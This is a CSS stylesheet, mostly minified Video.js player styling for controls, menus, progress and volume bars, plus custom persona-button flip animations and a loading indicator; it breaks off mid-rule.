ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin-left:0;margin-right:0;margin-top:0;margin-bottom:0}.video-js.vjs-1-1,.video-js.vjs-16-9,.video-js.vjs-4-3,.video-js.vjs-9-16,.video-js.vjs-fluid{width:100%;max-width:100%}.video-js.vjs-1-1:not(.vjs-audio-only-mode),.video-js.vjs-16-9:not(.vjs-audio-only-mode),.video-js.vjs-4-3:not(.vjs-audio-only-mode),.video-js.vjs-9-16:not(.vjs-audio-only-mode),.video-js.vjs-fluid:not(.vjs-audio-only-mode){height:0}.video-js.vjs-16-9:not(.vjs-audio-only-mode){padding-top:56.25%}.video-js.vjs-4-3:not(.vjs-audio-only-mode){padding-top:75%}.video-js.vjs-9-16:not(.vjs-audio-only-mode){padding-top:177.7777777778%}.video-js.vjs-1-1:not(.vjs-audio-only-mode){padding-top:100%}.video-js.vjs-fill:not(.vjs-audio-only-mode){width:100%;height:100%}.video-js .vjs-tech{position:absolute;top:0;left:0;width:100%;height:100%}.video-js.vjs-audio-only-mode .vjs-tech{display:none}body.vjs-full-window,body.vjs-pip-window{padding:0;margin:0;height:100%}.vjs-full-window .video-js.vjs-fullscreen,body.vjs-pip-window .video-js{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0}.video-js.vjs-fullscreen:not(.vjs-ios-native-fs),body.vjs-pip-window .video-js{width:100%!important;height:100%!important;padding-top:0!important;display:block}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-pip-container .vjs-pip-text{position:absolute;bottom:10%;font-size:2em;background-color:rgba(0,0,0,.7);padding:.5em;text-align:center;width:100%}.vjs-layout-small.vjs-pip-container .vjs-pip-text,.vjs-layout-tiny.vjs-pip-container .vjs-pip-text,.vjs-layout-x-small.vjs-pip-container .vjs-pip-text{bottom:0;font-size:1.4em}.vjs-hidden{display:none!important}.vjs-disabled{opacity:.5;cursor:default}.video-js .vjs-offscreen{height:1px;left:-9999px;position:absolute;top:0;width:1px}.vjs-lock-showing{display:block!important;opacity:1!important;visibility:visible!important}.vjs-no-js{padding:20px;color:#fff;background-color:#000;font-size:18px;font-family:Arial,Helvetica,sans-serif;text-align:center;width:300px;height:150px;margin:0 auto}.vjs-no-js a,.vjs-no-js a:visited{color:#66a8cc}.video-js .vjs-big-play-button{font-size:3em;line-height:1.5em;height:1.63332em;width:3em;display:block;position:absolute;top:50%;left:50%;padding:0;margin-top:-.81666em;margin-left:-1.5em;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2b333f;background-color:rgba(43,51,63,.7);border-radius:.3em;transition:all .4s}.vjs-big-play-button .vjs-svg-icon{width:1em;height:1em;position:absolute;top:50%;left:50%;line-height:1;transform:translate(-50%,-50%)}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-error .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-has-started.vjs-paused.vjs-show-big-play-button-on-pause:not(.vjs-seeking,.vjs-scrubbing,.vjs-error) .vjs-big-play-button{display:block}.video-js button{background:0 0;border:none;color:inherit;display:inline-block;font-size:inherit;line-height:inherit;text-transform:none;text-decoration:none;transition:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.video-js.vjs-spatial-navigation-enabled .vjs-button:focus{outline:.0625em solid #fff;box-shadow:none}.vjs-control .vjs-button{width:100%;height:100%}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:.5em;z-index:2}.video-js .vjs-modal-dialog{background:rgba(0,0,0,.8);background:linear-gradient(180deg,rgba(0,0,0,.8),rgba(255,255,255,0));overflow:auto}.video-js .vjs-modal-dialog>*{box-sizing:border-box}.vjs-modal-dialog .vjs-modal-dialog-content{font-size:1.2em;line-height:1.5;padding:20px 24px;z-index:1}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;font-family:Arial,Helvetica,sans-serif;overflow:auto}.vjs-menu .vjs-menu-content>*{box-sizing:border-box}.vjs-scrubbing .vjs-control.vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{display:flex;justify-content:center;list-style:none;margin:0;padding:.2em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.js-focus-visible .vjs-menu li.vjs-menu-item:hover,.vjs-menu li.vjs-menu-item:focus,.vjs-menu li.vjs-menu-item:hover{background-color:#73859f;background-color:rgba(115,133,159,.5)}.js-focus-visible .vjs-menu li.vjs-selected:hover,.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2b333f}.js-focus-visible .vjs-menu li.vjs-selected:hover .vjs-svg-icon,.vjs-menu li.vjs-selected .vjs-svg-icon,.vjs-menu li.vjs-selected:focus .vjs-svg-icon,.vjs-menu li.vjs-selected:hover .vjs-svg-icon{fill:#000}.js-focus-visible .vjs-menu :not(.vjs-selected):focus:not(.focus-visible),.video-js .vjs-menu :not(.vjs-selected):focus:not(:focus-visible){background:0 0}.vjs-menu li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em 0;font-weight:700;cursor:default}.vjs-menu-button-popup .vjs-menu{display:none;position:absolute;bottom:0;width:10em;left:-3em;height:0;margin-bottom:1.5em;border-top-color:rgba(43,51,63,.7)}.vjs-pip-window .vjs-menu-button-popup .vjs-menu{left:unset;right:1em}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2b333f;background-color:rgba(43,51,63,.7);position:absolute;width:100%;bottom:1.5em;max-height:15em}.vjs-layout-tiny .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:5em}.vjs-layout-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:10em}.vjs-layout-medium .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:14em}.vjs-layout-huge .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:25em}.vjs-menu-button-popup .vjs-menu.vjs-lock-showing,.vjs-workinghover .vjs-menu-button-popup.vjs-hover .vjs-menu{display:block}.video-js .vjs-menu-button-inline{transition:all .4s;overflow:hidden}.video-js .vjs-menu-button-inline:before{width:2.222222222em}.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover{width:12em}.vjs-menu-button-inline .vjs-menu{opacity:0;height:100%;width:auto;position:absolute;left:4em;top:0;padding:0;margin:0;transition:all .4s}.vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-menu-button-inline:focus .vjs-menu,.vjs-menu-button-inline:hover .vjs-menu{display:block;opacity:1}.vjs-menu-button-inline .vjs-menu-content{width:auto;height:100%;margin:0;overflow:hidden}.video-js .vjs-control-bar{display:none;width:100%;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js.vjs-spatial-navigation-enabled .vjs-control-bar{gap:1px}.video-js:not(.vjs-controls-disabled,.vjs-using-native-controls,.vjs-error) .vjs-control-bar.vjs-lock-showing{display:flex!important}.vjs-audio-only-mode .vjs-control-bar,.vjs-has-started .vjs-control-bar{display:flex;visibility:visible;opacity:1;transition:visibility .1s,opacity .1s}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:0;pointer-events:none;transition:visibility 1s,opacity 1s}.vjs-controls-disabled .vjs-control-bar,.vjs-error .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-audio-only-mode.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar,.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible;pointer-events:auto}.video-js .vjs-control{position:relative;text-align:center;margin:0;padding:0;height:100%;width:4em;flex:none}.video-js .vjs-control.vjs-visible-text{width:auto;padding-left:1em;padding-right:1em}.vjs-button>.vjs-icon-placeholder:before{font-size:1.8em;line-height:1.67}.vjs-button>.vjs-icon-placeholder{display:block}.vjs-button>.vjs-svg-icon{display:inline-block}.video-js .vjs-control:focus,.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff}.video-js :not(.vjs-visible-text)>.vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{cursor:pointer;flex:auto;display:flex;align-items:center;min-width:4em;touch-action:none}.video-js .vjs-progress-control.disabled{cursor:default}.vjs-live .vjs-progress-control{display:none}.vjs-liveui .vjs-progress-control{display:flex;align-items:center}.video-js .vjs-progress-holder{flex:auto;transition:all .2s;height:.3em}.video-js .vjs-progress-control .vjs-progress-holder{margin:0 10px}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:1.6666666667em}.video-js .vjs-progress-control:hover .vjs-progress-holder.disabled{font-size:1em}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress{position:absolute;display:block;height:100%;margin:0;padding:0;width:0}.video-js .vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{font-size:.9em;position:absolute;right:-.5em;line-height:.35em;z-index:1}.vjs-svg-icons-enabled .vjs-play-progress:before{content:none!important}.vjs-play-progress .vjs-svg-icon{position:absolute;top:-.35em;right:-.4em;width:.9em;height:.9em;pointer-events:none;line-height:.15em;z-index:1}.video-js .vjs-load-progress{background:rgba(115,133,159,.5)}.video-js .vjs-load-progress div{background:rgba(115,133,159,.75)}.video-js .vjs-time-tooltip{background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-progress-holder:focus .vjs-time-tooltip{display:none}.video-js .vjs-progress-control:hover .vjs-progress-holder:focus .vjs-time-tooltip,.video-js .vjs-progress-control:hover .vjs-time-tooltip{display:block;font-size:.6em;visibility:visible}.video-js .vjs-progress-control.disabled:hover .vjs-time-tooltip{font-size:1em}.video-js .vjs-progress-control .vjs-mouse-display{display:none;position:absolute;width:1px;height:100%;background-color:#000;z-index:1}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.vjs-mouse-display .vjs-time-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.video-js .vjs-slider{position:relative;cursor:pointer;padding:0;margin:0 .45em 0 .45em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:#73859f;background-color:rgba(115,133,159,.5)}.video-js .vjs-slider.disabled{cursor:default}.video-js .vjs-slider:focus{text-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js.vjs-spatial-navigation-enabled .vjs-slider:focus{outline:.0625em solid #fff}.video-js .vjs-mute-control{cursor:pointer;flex:none}.video-js .vjs-volume-control{cursor:pointer;margin-right:1em;display:flex}.video-js .vjs-volume-control.vjs-volume-horizontal{width:5em}.video-js .vjs-volume-panel .vjs-volume-control{visibility:visible;opacity:0;width:1px;height:1px;margin-left:-1px}.video-js .vjs-volume-panel{transition:width 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active,.video-js .vjs-volume-panel .vjs-volume-control:active,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control,.video-js .vjs-volume-panel:active .vjs-volume-control,.video-js .vjs-volume-panel:focus .vjs-volume-control{visibility:visible;opacity:1;position:relative;transition:visibility .1s,opacity .1s,height .1s,width .1s,left 0s,top 0s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;margin-right:0}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical{left:-3.5em;transition:left 0s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal:active{width:10em;transition:width .1s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-mute-toggle-only{width:4em}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{height:8em;width:3em;left:-3000em;transition:visibility 1s,opacity 1s,height 1s 1s,width 1s 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{transition:visibility 1s,opacity 1s,height 1s 1s,width 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel{display:flex}.video-js .vjs-volume-bar{margin:1.35em .45em}.vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.3em}.vjs-volume-bar.vjs-slider-vertical{width:.3em;height:5em;margin:1.35em auto}.video-js .vjs-volume-level{position:absolute;bottom:0;left:0;background-color:#fff}.video-js .vjs-volume-level:before{position:absolute;font-size:.9em;z-index:1}.vjs-slider-vertical .vjs-volume-level{width:.3em}.vjs-slider-vertical .vjs-volume-level:before{top:-.5em;left:-.3em;z-index:1}.vjs-svg-icons-enabled .vjs-volume-level:before{content:none}.vjs-volume-level .vjs-svg-icon{position:absolute;width:.9em;height:.9em;pointer-events:none;z-index:1}.vjs-slider-horizontal .vjs-volume-level{height:.3em}.vjs-slider-horizontal .vjs-volume-level:before{line-height:.35em;right:-.5em}.vjs-slider-horizontal .vjs-volume-level .vjs-svg-icon{right:-.3em;transform:translateY(-50%)}.vjs-slider-vertical .vjs-volume-level .vjs-svg-icon{top:-.55em;transform:translateX(-50%)}.video-js .vjs-volume-panel.vjs-volume-panel-vertical{width:4em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{width:100%}.video-js .vjs-volume-vertical{width:3em;height:8em;bottom:8em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js .vjs-volume-horizontal .vjs-menu{left:-2em}.video-js .vjs-volume-tooltip{background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-volume-control:hover .vjs-progress-holder:focus .vjs-volume-tooltip,.video-js .vjs-volume-control:hover .vjs-volume-tooltip{display:block;font-size:1em;visibility:visible}.video-js .vjs-volume-vertical:hover .vjs-progress-holder:focus .vjs-volume-tooltip,.video-js .vjs-volume-vertical:hover .vjs-volume-tooltip{left:1em;top:-12px}.video-js .vjs-volume-control.disabled:hover .vjs-volume-tooltip{font-size:1em}.video-js .vjs-volume-control .vjs-mouse-display{display:none;position:absolute;width:100%;height:1px;background-color:#000;z-index:1}.video-js .vjs-volume-horizontal .vjs-mouse-display{width:1px;height:100%}.video-js .vjs-volume-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-volume-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.vjs-mouse-display .vjs-volume-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.vjs-poster{display:inline-block;vertical-align:middle;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.vjs-has-started .vjs-poster,.vjs-using-native-controls .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster,.vjs-has-started.vjs-audio-poster-mode .vjs-poster,.vjs-pip-container.vjs-has-started .vjs-poster{display:block}.vjs-poster img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.video-js .vjs-live-control{display:flex;align-items:flex-start;flex:auto;font-size:1em;line-height:3em}.video-js.vjs-liveui .vjs-live-control,.video-js:not(.vjs-live) .vjs-live-control{display:none}.video-js .vjs-seek-to-live-control{align-items:center;cursor:pointer;flex:none;display:inline-flex;height:100%;padding-left:.5em;padding-right:.5em;font-size:1em;line-height:3em;width:auto;min-width:4em}.video-js.vjs-live:not(.vjs-liveui) .vjs-seek-to-live-control,.video-js:not(.vjs-live) .vjs-seek-to-live-control{display:none}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge{cursor:auto}.vjs-seek-to-live-control .vjs-icon-placeholder{margin-right:.5em;color:#888}.vjs-svg-icons-enabled .vjs-seek-to-live-control{line-height:0}.vjs-seek-to-live-control .vjs-svg-icon{width:1em;height:1em;pointer-events:none;fill:#888}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-icon-placeholder{color:red}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-svg-icon{fill:red}.video-js .vjs-time-control{flex:none;font-size:1em;line-height:3em;min-width:2em;width:auto;padding-left:1em;padding-right:1em}.video-js .vjs-current-time,.video-js .vjs-duration,.vjs-live .vjs-time-control,.vjs-live .vjs-time-divider{display:none}.vjs-time-divider{display:none;line-height:3em}.video-js .vjs-play-control{cursor:pointer}.video-js .vjs-play-control .vjs-icon-placeholder{flex:none}.vjs-text-track-display{position:absolute;bottom:3em;left:0;right:0;top:0;pointer-events:none}.vjs-error .vjs-text-track-display{display:none}.video-js.vjs-controls-disabled .vjs-text-track-display,.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}.video-js .vjs-text-track{font-size:1.4em;text-align:center;margin-bottom:.1em}.vjs-subtitles{color:#fff}.vjs-captions{color:#fc6}.vjs-tt-cue{display:block}video::-webkit-media-text-track-display{transform:translateY(-3em)}.video-js.vjs-controls-disabled video::-webkit-media-text-track-display,.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{transform:translateY(-1.5em)}.video-js.vjs-force-center-align-cues .vjs-text-track-cue{text-align:center!important;width:80%!important}.video-js .vjs-picture-in-picture-control{cursor:pointer;flex:none}.video-js.vjs-audio-only-mode .vjs-picture-in-picture-control,.vjs-pip-window .vjs-picture-in-picture-control{display:none}.video-js .vjs-fullscreen-control{cursor:pointer;flex:none}.video-js.vjs-audio-only-mode .vjs-fullscreen-control,.vjs-pip-window .vjs-fullscreen-control{display:none}.vjs-playback-rate .vjs-playback-rate-value,.vjs-playback-rate>.vjs-menu-button{position:absolute;top:0;left:0;width:100%;height:100%}.vjs-playback-rate .vjs-playback-rate-value{pointer-events:none;font-size:1.5em;line-height:2;text-align:center}.vjs-playback-rate .vjs-menu{width:4em;left:0}.vjs-error .vjs-error-display .vjs-modal-dialog-content{font-size:1.4em;text-align:center}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);opacity:.85;text-align:left;border:.6em solid rgba(43,51,63,.7);box-sizing:border-box;background-clip:padding-box;width:5em;height:5em;border-radius:50%;visibility:hidden}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:flex;justify-content:center;align-items:center;animation:vjs-spinner-show 0s linear .3s forwards}.vjs-error .vjs-loading-spinner{display:none}.vjs-loading-spinner:after,.vjs-loading-spinner:before{content:"";position:absolute;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;opacity:1;border:inherit;border-color:transparent;border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before{animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{border-top-color:#fff;animation-delay:.44s}@keyframes vjs-spinner-show{to{visibility:visible}}@keyframes vjs-spinner-spin{100%{transform:rotate(360deg)}}@keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}100%{border-top-color:#73859f}}.video-js.vjs-audio-only-mode .vjs-captions-button{display:none}.vjs-chapters-button .vjs-menu ul{width:24em}.video-js.vjs-audio-only-mode .vjs-descriptions-button{display:none}.vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-svg-icon{width:1.5em;height:1.5em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:"\f10c";font-size:1.5em;line-height:inherit}.video-js.vjs-audio-only-mode .vjs-subs-caps-button{display:none}.video-js .vjs-audio-button+.vjs-menu .vjs-description-menu-item .vjs-menu-item-text .vjs-icon-placeholder,.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-audio-button+.vjs-menu .vjs-description-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before,.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:" \f12e";font-size:1.5em;line-height:inherit}.video-js.vjs-layout-small .vjs-current-time,.video-js.vjs-layout-small .vjs-duration,.video-js.vjs-layout-small .vjs-playback-rate,.video-js.vjs-layout-small .vjs-remaining-time,.video-js.vjs-layout-small .vjs-time-divider,.video-js.vjs-layout-small .vjs-volume-control,.video-js.vjs-layout-tiny .vjs-current-time,.video-js.vjs-layout-tiny .vjs-duration,.video-js.vjs-layout-tiny .vjs-playback-rate,.video-js.vjs-layout-tiny .vjs-remaining-time,.video-js.vjs-layout-tiny .vjs-time-divider,.video-js.vjs-layout-tiny .vjs-volume-control,.video-js.vjs-layout-x-small .vjs-current-time,.video-js.vjs-layout-x-small .vjs-duration,.video-js.vjs-layout-x-small .vjs-playback-rate,.video-js.vjs-layout-x-small .vjs-remaining-time,.video-js.vjs-layout-x-small .vjs-time-divider,.video-js.vjs-layout-x-small .vjs-volume-control{display:none}.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover{width:auto;width:initial}.video-js.vjs-layout-tiny .vjs-progress-control,.video-js.vjs-layout-x-small .vjs-progress-control{display:none}.video-js.vjs-layout-x-small .vjs-custom-control-spacer{flex:auto;display:block}.vjs-modal-dialog.vjs-text-track-settings{background-color:#2b333f;background-color:rgba(43,51,63,.75);color:#fff;height:70%}.vjs-spatial-navigation-enabled .vjs-modal-dialog.vjs-text-track-settings{height:80%}.vjs-error .vjs-text-track-settings{display:none}.vjs-text-track-settings .vjs-modal-dialog-content{display:table}.vjs-text-track-settings .vjs-track-settings-colors,.vjs-text-track-settings .vjs-track-settings-controls,.vjs-text-track-settings .vjs-track-settings-font{display:table-cell}.vjs-text-track-settings .vjs-track-settings-controls{text-align:right;vertical-align:bottom}@supports (display:grid){.vjs-text-track-settings .vjs-modal-dialog-content{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr;padding:20px 24px 0 24px}.vjs-track-settings-controls .vjs-default-button{margin-bottom:20px}.vjs-text-track-settings .vjs-track-settings-controls{grid-column:1/-1}.vjs-layout-small .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-tiny .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-x-small .vjs-text-track-settings .vjs-modal-dialog-content{grid-template-columns:1fr}}.vjs-text-track-settings select{font-size:inherit}.vjs-track-setting>select{margin-right:1em;margin-bottom:.5em}.vjs-text-track-settings fieldset{margin:10px;border:none}.vjs-text-track-settings fieldset span{display:inline-block;padding:0 .6em .8em}.vjs-text-track-settings fieldset span>select{max-width:7.3em}.vjs-text-track-settings legend{color:#fff;font-weight:700;font-size:1.2em}.vjs-text-track-settings .vjs-label{margin:0 .5em .5em 0}.vjs-track-settings-controls button:active,.vjs-track-settings-controls button:focus{outline-style:solid;outline-width:medium;background-image:linear-gradient(0deg,#fff 88%,#73859f 100%)}.vjs-track-settings-controls button:hover{color:rgba(43,51,63,.75)}.vjs-track-settings-controls button{background-color:#fff;background-image:linear-gradient(-180deg,#fff 88%,#73859f 100%);color:#2b333f;cursor:pointer;border-radius:2px}.vjs-track-settings-controls .vjs-default-button{margin-right:1em}.vjs-title-bar{background:rgba(0,0,0,.9);background:linear-gradient(180deg,rgba(0,0,0,.9) 0,rgba(0,0,0,.7) 60%,rgba(0,0,0,0) 100%);font-size:1.2em;line-height:1.5;transition:opacity .1s;padding:.666em 1.333em 4em;pointer-events:none;position:absolute;top:0;width:100%}.vjs-error .vjs-title-bar{display:none}.vjs-title-bar-description,.vjs-title-bar-title{margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vjs-title-bar-title{font-weight:700;margin-bottom:.333em}.vjs-playing.vjs-user-inactive .vjs-title-bar{opacity:0;transition:opacity 1s}.video-js .vjs-skip-forward-5{cursor:pointer}.video-js .vjs-skip-forward-10{cursor:pointer}.video-js .vjs-skip-forward-30{cursor:pointer}.video-js .vjs-skip-backward-5{cursor:pointer}.video-js .vjs-skip-backward-10{cursor:pointer}.video-js .vjs-skip-backward-30{cursor:pointer}@media print{.video-js>:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}.vjs-resize-manager{position:absolute;top:0;left:0;width:100%;height:100%;border:none;z-index:-1000}.js-focus-visible .video-js :focus:not(.focus-visible){outline:0}.video-js :focus:not(:focus-visible){outline:0}

.html-native-dialog::backdrop {
  background: rgba(0, 0, 0, 0.5);
}

.persona-iframe body {
  background-color: transparent;
}

.persona-button {
  transition: width 0.5s ease;
}

.persona-button:hover {
  width: 170px;
}

.persona-icon-extended {
  visibility: hidden;
}

@keyframes flip-out-animation {
  0% {
    opacity: 1;
    transform: rotateY(0);
  }
  100% {
    opacity: 0;
    transform: rotateY(180deg);
  }
}

@keyframes flip-in-animation {
  0% {
    opacity: 0;
    transform: rotateY(-180deg);
  }
  100% {
    opacity: 1;
    transform: rotateY(0);
  }
}

@keyframes ease-in-opacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.indeterminate-bar {
  animation: indeterminate 1s infinite linear;
}

@keyframes indeterminate {
  0% {
    transform:  translateX(0) scaleX(0);
  }
  40% {
    transform:  translateX(0) scaleX(0.4);
  }
  100% {
    transform:  translateX(100%) scaleX(0.5);
  }
}
.persona-button:hover .persona-icon {
  animation: flip-out-animation 0.5s ease forwards;
}

.persona-button:hover .persona-icon-extended {
  animation: flip-in-animation 0.5s ease forwards;
  visibility: visible;
}

.brand-bg {
  background-color: #00539f;
}

.persona-button-text {
  opacity: 0;
  animation: ease-in-opacity 0.8s ease-in forwards;
}

.icon-right {
  right: 0;  /* Keeps the icon fixed on the right */
}

.hover-expanded-right:hover {
  width: 100px; /* Adjust according to your desired expanded width */
}

.loading-sound {
  width:60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#22c55e 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
